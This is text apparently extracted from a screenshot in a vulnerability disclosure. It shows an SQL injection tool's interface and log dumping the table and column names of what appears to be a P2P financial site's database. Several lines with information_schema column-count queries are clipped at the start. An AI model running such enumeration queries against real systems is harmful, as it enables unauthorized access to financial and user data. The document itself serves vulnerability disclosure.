 Stop Dump All Get DBs Get Tables Get Columns Get Data Save Tables Save Data
demo
expertreserve
financial
ios
issuer
notice
p2pfinancing
p2pinvest
post
power
product
productmanage
productreserve
record
reserve
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
olumns found: ID,userid,type,account,AddTime
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
an not get all columns by group_concat!
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
olumns found: ID,UserId,VipGrade,Status,AddTime,DataTime
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
an not get all columns by group_concat!
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
an not get all columns by group_concat!
ount(column_name) of information_schema.columns where table_schema=0x7765616C7468 and table_name=
www.wooyun.org